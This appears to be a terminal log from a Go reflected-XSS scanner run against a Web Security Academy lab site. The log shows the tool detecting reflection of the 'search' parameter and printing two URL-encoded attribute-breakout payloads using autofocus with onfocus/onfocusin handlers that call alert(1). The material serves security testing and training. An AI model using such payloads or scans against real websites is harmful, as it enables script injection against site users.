 └─$ cat urls.txt | go run main.go -proxy http://127.0.0.1:8080
[+]proxy ⟶  http://127.0.0.1:8080
[+] checking param : search
[*]checking for Reflection: https://ace91f2c1f7bf066802602c6003d001f.web-security-academy.net/?search=th3h04x
[*]checking for Reflection Between Tags
[!]Reflected Between Tag h1
[*] BruteForce Payloads
[*] using common payloads
[*]Starting Intelligent Fuzz
[+]checking for Reflection in Attributes
https://ace91f2c1f7bf066802602c6003d001f.web-security-academy.net/?search=th3h04x
[!]Reflected Tag <input type=text placeholder='Search the blog...' name=search value="th3h04x"
[!]Attribute value
[*] BruteForce Payloads
[*] using common attributes payloads
[!]Potential Vector :  https://ace91f2c1f7bf066802602c6003d001f.web-security-academy.net/?search=%22+autofocus+onfocus%3Dalert%281%29+x%3D%22
[!]Potential Vector :  https://ace91f2c1f7bf066802602c6003d001f.web-security-academy.net/?search=%22+autofocus+onfocusin%3Dalert%281%29+x%3D%22